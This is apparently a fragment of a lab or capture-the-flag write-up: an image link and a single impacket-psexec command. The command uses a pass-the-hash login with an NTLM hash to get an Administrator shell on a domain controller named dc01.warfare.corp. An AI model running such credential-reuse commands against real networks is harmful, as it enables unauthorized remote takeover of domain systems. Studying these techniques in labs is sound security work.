 • /usr/bin/impacket-psexec -debug ‘warfare/Administrator@dc01.warfare.corp’ -hashes aad3b435b51404eeaad3b435b51404ee:a2f7b77b62cd97161e18be2ffcfdfd60